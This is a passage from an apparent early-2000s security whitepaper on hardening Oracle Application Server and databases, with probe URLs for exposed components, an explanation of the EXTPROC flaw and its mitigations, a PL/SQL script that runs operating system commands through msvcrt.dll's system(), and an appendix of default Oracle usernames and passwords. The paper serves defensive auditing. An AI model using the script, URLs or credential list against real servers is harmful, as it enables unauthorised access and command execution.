[http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml](http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml-stylesheet=none.xsl&sql=select+*+from+sys.dba_users)[stylesheet=none.xsl&sql=select+\\*+from+sys.dba\\_users](http://oracleserver/xsql/java/xsql/demo/adhocsql/query.xsql?xml-stylesheet=none.xsl&sql=select+*+from+sys.dba_users)### **XSQL Style Sheets**

Earlier version of the XSQL parser were vulnerable to arbitrary XML execution attacks. By specifying a style sheet that existed on another site the web server would connect to the remote site, download the XML and execute what ever it contained. This problem was discovered by Georgi Guninski.# **SOAP**

### **SOAP Application Deployment**

A typical install of Oracle 9iAS version 1.0.2.2.1 will install the Oracle SOAP components and allow remote anonymous user to deploy SOAP applications. This should be addressed as soon as possible and to test if the server is vulnerable access

<http://oracleserver/soap/servlet/soaprouter>

If present the server is vulnerable and should be protected. For more information please see http://technet.oracle.com/deploy/security/pdf/ias\_soap\_alert.pdf

### **SOAP Configuration File**

The soapConfig.xml file should be protected. It is not by default. It can either be access directly or by using the XSQLServlet:

<http://oracleserver/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml>

[http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/](http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml) [WEB-INF/config/soapConfig.xml](http://oracleserver/servlet/oracle.xml.xsql.XSQLServlet/soapdocs/webapps/soap/WEB-INF/config/soapConfig.xml)# **DEFAULTS**

Many of the services installed with Oracle's Apache, such as Dynamic Monitoring Services, can be accessed remotely by anonymous users. The httpd.conf file should be edited to prevent access to the following pages

### **Dynamic Monitoring Services**

<http://oracleserver/dms0>

<http://oracleserver/dms/DMSDump>

<http://oracleserver/servlet/DMSDump>

<http://oracleserver/servlet/Spy>

<http://oracleserver/soap/servlet/Spy>

<http://oracleserver/dms/AggreSpy>

### **Oracle Java Process Manager**

<http://oracleserver/oprocmgr-status>

<http://oracleserver/oprocmgr-service> (currently broken)

### **Perl Alias**

On some versions of Oracle Application server the "/perl" virtual directory is mapped to the same physical location as the "/cgi-bin" virtual directory. However, "/perl" is marked as an apache alias as opposed to a a script alias. Consequently the source code of any script in the "/cgi-bin" can be accessed via the "/perl" directory. This should be fixed by modifying the httpd.conf file, turning the /perl alias into script alias. Alternative if perl is not used then it can be safely removed.

# **SAMPLES**

### **Dangerous Samples**

Many of the sample pages installed with Oracle Application Server can be abused to subvert the security of the system. For example

<http://oracleserver/demo/email/sendmail.jsp>

can be used to send arbitrary e-mails. Others can be used are vulnerable to SQL poisoning attacks and others leak information, such as

<http://oracleserver/demo/basic/info/info.jsp>which leaks environment variables. Others that do this are "/cgi-bin/printenv", "/fcgi-bin/echo", and "/fcgi-bin/echo2".

Before a web server is introduced to a production environment all sample pages and scripts should be deleted.# **The TNS Listener**

TNS, or Transparent Network Substrate, is the protocol used by Oracle clients to connect to the database via the Listener. The Listener listens on TCP port 1521 for client requests for database access and on receiving such a request starts a new Oracle process which informs the Listener of the TCP port it is waiting for connections on. The Listener then informs the client of this port and the client then connects directly to the database process. If the database is configured as a Multi Threaded Server (MTS) then only two process instances are created and each client will be serviced by one of these processes listening on a fixed port. As well as dealing with client connection requests the listener is key to helping the database service external procedure requests. More on this later - firstly we'll examine the Listener itself.

### **Listener Security Issues**

Previous versions of the Listener contained multiple buffer overflows. These were discovered by Covert Labs of Network Associates and patches are available from the Metalink website. These aside out of the box, a freshly installed Listener can be compromised with ease. That said with a couple of modifications it can be made much more resilient against attacks. As these issues have been published elsewhere previously by Howard Smith of Oracle Corporation they will not be repeated.

### **EXTPROC and External Procedures**

PL/SQL packages can be extended to call external functions in libraries or Dynamic Link Libraries. When a PL/SQL package in executing in the database server is required to run an external procedure the oracle process connects to the Listener and requests that the Listener load the relevant library, call the function and pass the function any parameters passed to it. The Listener does not load the library into its own process address space but rather launches another process extproc on Unix systems or extproc.exe on Windows platforms and directs oracle to connect to it. Oracle obliges and connects to the extproc process using named pipes and makes the same request that it made to the listener. Extproc load the library and calls the function. There is no authentication performed anywhere in all of this. This opens up a glaring and extremely dangerous security hole.

It is possible for an attacker to masquerade as an Oracle process and execute any function in any DLL on the file system. What's exacerbates this problem is that it can be done remotely and what's more over sockets. Because of this, an attacker can write an exploit that connects to the listener/extproc over TCP and without ever having to authenticate run any function in any library they wish. A real world attack would probably call system () exported by msvcrt.dll on Windows platforms or exec() or system() exported by libc on unix platforms. Anyoperating system command passed as a parameter to these functions would run in the security context of the account running the oracle processes. On Unix systems this is commonly the "oracle" user and on Windows NT/2000 this is, by default, the local SYSTEM account. Needless to say that any commands executed as these users will have dire consequences for the computer system involved.

There are several things that can be done to help mitigate the risk of such an attack. The first line of defense is, of course, with the use of a firewall. Noone should be able to access the listener port of 1521 from the Internet. This not only helps mitigate risk concerned with this problem but a slew of others, too. Provided the web server has been secured as described in this document then there should be minimal risk of an attack originating from the web server. Further to this the patch should be installed available from the Metalink site. If the patch can't be installed for whatever reason then it is possible to limit the machines that may access the listener. Whilst this is a trust mechanism based only on IP address it does help. The process is called "valid node checking" and requires a modification to the sqlnet.ora file found in the \$ORACLE\_HOME\network\admin directory. Add the entries

tcp.validnode\_checking = YES

tcp.invited  $nodes = (10.1.1.2, scylla)$ 

Needless to say replace 10.1.1.2 or Scylla with the hosts that require access. Any host not listed here will still be able to make a TCP connection to the listener but the listener will simply terminate the connection. Invited nodes should be restricted to machines that require access. As another step towards help mitigating the risk, you could set the listener listening on a non- default port (i.e. not 1521). Whilst this is not a great solution, as anyone with a TCP port scanner has a highly likely chance of finding the listener, it still helps. Finally, on Windows NT/2000 the Oracle processes should not be running as local SYSTEM. It is suggested that a low privileged account be created and the Oracle processes run as this user. This account will need to be given the "Logon as a service" account privilege.### **Oracle Database Security**

As was stated at the beginning of the paper we will only touch upon a few areas of the security of the database. A more detailed discussion will be covered in a future document. We will look at two areas, PL/SQL External Procedures, Default User Logins and Passwords.

### **PL/SQL External Procedures**

Whilst we have already covered fooling the Listener into launching an external procedure remotely we will examine further external procedures from within the database itself. To be able to call an external procedure from within oracle a library must be created by a login that has the CREATE LIBRARY privilege. By default the internal account, the sys, system, ctxsys and mtxsys logins can add libraries. Though we'll be discussing default passwords later on it should be said here that these logins' passwords should be changed from the default. If one of these logins or any other with the requisite permissions is compromised an attacker will be able to create a library and PL/SQL package that can execute operating system commands in the security context of the operating system account running the oracle processes. A typical sql script to do this would look similar to the following

 Rem Rem oracmd.sql Rem Rem Run system commands via Oracle database servers Rem Rem Bugs to david@ngssoftware.com Rem CREATE OR REPLACE LIBRARY exec\_shell AS 'C:\winnt\system32\msvcrt.dll'; / show errors CREATE OR REPLACE PACKAGE oracmd IS PROCEDURE exec (cmdstring IN CHAR); end oracmd; / show errors CREATE OR REPLACE PACKAGE BODY oracmd IS PROCEDURE exec(cmdstring IN CHAR) IS EXTERNAL NAME "system" LIBRARY exec\_shell LANGUAGE C; end oracmd;/ show errors

Running the script would produce the following output and commands would be run as follows

 C:\>sqlplus /nolog SQL\*Plus: Release 8.1.7.0.0 - Production on Thu Jun 7 14:25:38 2001 (c) Copyright 2000 Oracle Corporation. All rights reserved. SQL> connect system/manager@orcl Connected. SQL> @c:\oracmd.sql Library created. No errors. Package created. No errors. Package body created. No errors. SQL> SQL> exec oracmd.exec ('dir > c:\oracle.txt);

Vigilance is required here. All logins that can add packages or libraries should be monitored closely for such abuse.

### **Default User Logins and Passwords**

When Oracle is installed a number of logins are created depending upon what components have been added each with a default password set. Invariably, but not always this password is the same as the user id. Third party add-on products to Oracle keep true to this model - they too often create a login with an easy to guess password. Every login should have its default password changed. For some logins doing this may break the functionality these exist to support so the relevant documentation should be read before doing so. The list of default accounts and password installed by Oracle or third party products is believed to be the most comprehensive available with over 160 listed in Appendix A.# **Conclusion**

It is hoped that this document has shown that there is much to be done to Oracle before it should be placed in a hostile environment such as the Internet. There are many good resources available to help secure an Oracle install.

Oracle Security, published by O'Reilly (http://oracle.oreilly.com) is an excellent book. Pete Finnigan, of U.K. company Pentest Limited ([http://www.pentest](http://www.pentest-limited.com/)[limited.com\)](http://www.pentest-limited.com/), has written some interesting papers on Oracle security issues. To keep up to date with the latest security problems found in Oracle product you should read [http://technet.oracle.com/deploy/security/alerts.htm.](http://technet.oracle.com/deploy/security/alerts.htm)

NGSSoftware has also written an intelligent application security assessment scanner called OraScan that audits Oracle web front ends and bespoke Oracle applications. More information about this is available from the NGSSoftware website,<http://www.ngssoftware.com/># **Appendix A – Default Oracle UserIDs and Passwords**

| <b>SYS</b>          | CHANGE_ON_INSTALL  |
|---------------------|--------------------|
| <b>SYSTEM</b>       | <b>MANAGER</b>     |
| AQJAVA              | AQJAVA             |
| AQ.                 | AQ                 |
| <b>CIDS</b>         | <b>CIDS</b>        |
| <b>SYMPA</b>        | <b>SYMPA</b>       |
| LIBRARIAN           | <b>SHELVES</b>     |
| PANAMA              | <b>PANAMA</b>      |
| FROSTY              | SNOWMAN            |
| STARTER             | STARTER            |
| DES                 | <b>DES</b>         |
| DBI                 | <b>MUMBLEFRATZ</b> |
| <b>HLW</b>          | <b>HLW</b>         |
| TRAVEL              | <b>TRAVEL</b>      |
| HCPARK              | <b>HCPARK</b>      |
| ULTIMATE            | ULTIMATE           |
| REP_MANAGER DEMO    |                    |
| REP OWNER DEMO      |                    |
| OWA                 | OWA                |
| IMAGEUSER IMAGEUSER |                    |
| MIGRATE             | MIGRATE            |
| OPENSPIRIT          | OPENSPIRIT         |
| ODS                 | <b>ODS</b>         |
| ODSCOMMON           | ODSCOMMON          |
| ОE                  | ОE                 |
| <b>OLAPDBA</b>      | <b>OLAPDBA</b>     |
| <b>OLAPSVR</b>      | <b>OLAPSVR</b>     |
| <b>OLAPSYS</b>      | <b>OLAPSYS</b>     |
| <b>ORACACHE</b>     | <b>ORACACHE</b>    |
| <b>PM</b>           | PM                 |
| PO7                 | PO7                || PORTAL30                     | PORTAL <sub>30</sub>                    |
|------------------------------|-----------------------------------------|
|                              | PORTAL30_DEMO PORTAL30_DEMO             |
|                              | PORTAL30_PUBLIC PORTAL30_PUBLIC         |
| PORTAL30_SSO PORTAL30_SSO    |                                         |
|                              | PORTAL30_SSO_PSPORTAL30_SSO_PS          |
|                              | PORTAL30_SSO_PUBLIC PORTAL30_SSO_PUBLIC |
| QS                           | QS                                      |
| QS_ADM                       | QS_ADM                                  |
| QS_CB                        | QS_CB                                   |
| QS_CBADM QS_CBADM            |                                         |
| QS_CS                        | QS_CS                                   |
| QS_ES                        | QS_ES                                   |
| QS_OS                        | QS_OS                                   |
| QS_WS                        | QS_WS                                   |
| SH                           | SH                                      |
| UTLBSTATU                    | UTLESTAT                                |
| VIRUSER                      | <b>VIRUSER</b>                          |
| WKSYS                        | <b>WKSYS</b>                            |
| USER1                        | USER1                                   |
| USER2                        | USER <sub>2</sub>                       |
| USER3                        | USER3                                   |
| USER4                        | USER4                                   |
| USER5                        | USER <sub>5</sub>                       |
| USER6                        | USER6                                   |
| USER8                        | USER8                                   |
| USER9                        | USER9                                   |
| USER                         | <b>USER</b>                             |
| <b>APPLSYSPUB</b>            | <b>PUB</b>                              |
| <b>SLIDE</b>                 | <b>SLIDEPW</b>                          |
| HR.                          | ΗR                                      |
| JMUSER                       | <b>JMUSER</b>                           |
| OWA PUBLIC OWA PUBLIC        |                                         |
| <b>COSCHEMAUSER PASSWORD</b> |                                         |
| WEBCAL01                     | WEBCAL01                                || <b>CIS</b>            | ZWERG              |
|-----------------------|--------------------|
| <b>CISINFO</b>        | ZWERG              |
| MASTER                | <b>PASSWORD</b>    |
| SYSADM                | SYSADM             |
| ESTOREUSER ESTORE     |                    |
| SYSMAN                | OEM_TEMP           |
| COMPIERE              | <b>COMPIERE</b>    |
| OSP22                 | OSP22              |
| PLSQL                 | <b>SUPERSECRET</b> |
| PATROL                | PATROL             |
| SITEMINDER SITEMINDER |                    |
| REP_OWNER REP_OWNER   |                    |
| <b>EJSADMIN</b>       | EJSADMIN_PASSWORD  |
| TURBINE               | <b>TURBINE</b>     |
| ADMIN                 | JETSPEED           |
| OAS PUBLIC            | OAS_PUBLIC         |
| INTERNAL              | <b>ORACLE</b>      |
| <b>CTXSYS</b>         | <b>CTXSYS</b>      |
| MDSYS                 | <b>MDSYS</b>       |
| SCOTT                 | TIGER              |
| <b>APPLSYS</b>        | APPLSYS            |
| <b>APPS</b>           | <b>APPS</b>        |
| SAP                   | SAPR3              |
| <b>ADAMS</b>          | <b>WOOD</b>        |
| AQDEMO                | AQDEMO             |
| AQUSER                | AQUSER             |
| <b>BLAKE</b>          | <b>PAPER</b>       |
| CATALOG               | CATALOG            |
| CDEMO82               | CDEMO82            |
| <b>CDEMOCOR</b>       | <b>CDEMOCOR</b>    |
| CDEMOUCB              | <b>CDEMOUCB</b>    |
| CDEMORID              | <b>CDEMORID</b>    |
| <b>CLARK</b>          | <b>CLOTH</b>       |
| COMPANY               | <b>COMPANY</b>     || <b>DBSNMP</b>     | <b>DBSNMP</b>               |
|-------------------|-----------------------------|
| <b>DEMO</b>       | <b>DEMO</b>                 |
| DEMO <sub>8</sub> | DEMO8                       |
| EMP               | EMP                         |
| <b>EVENT</b>      | <b>EVENT</b>                |
| <b>FINANCE</b>    | <b>FINANCE</b>              |
| <b>FND</b>        | <b>FND</b>                  |
| GPFD              | GPFD                        |
| <b>GPLD</b>       | <b>GPLD</b>                 |
| <b>JONES</b>      | <b>STEEL</b>                |
| MFG               | <b>MFG</b>                  |
| <b>MILLER</b>     | <b>MILLER</b>               |
| MMO <sub>2</sub>  | MMO <sub>2</sub>            |
| MODTEST           | <b>YES</b>                  |
| MOREAU            | <b>MOREAU</b>               |
| NAMES             | <b>NAMES</b>                |
| <b>MTSSYS</b>     | <b>MTSSYS</b>               |
| <b>OCITEST</b>    | <b>OCITEST</b>              |
| ORDPLUGINS        | ORDPLUGINS                  |
| <b>ORDSYS</b>     | <b>ORDSYS</b>               |
| OUTLN             | <b>OUTLN</b>                |
| PO.               | PO.                         |
| PO8               | PO <sub>8</sub>             |
|                   | POWERCARTUSER POWERCARTUSER |
| BC4J              | BC4J                        |
| <b>PRIMARY</b>    | <b>PRIMARY</b>              |
| <b>PUBSUB</b>     | <b>PUBSUB</b>               |
| <b>RE</b>         | RE                          |
| <b>RMAIL</b>      | <b>RMAIL</b>                |
| <b>RMAN</b>       | <b>RMAN</b>                 |
| MTS_USER          | MTS_PASSWORD                |
| SAMPLE            | SAMPLE                      |
| !DEMO_USER        | !DEMO_USER                  |
| SECDEMO           | <b>SECDEMO</b>              |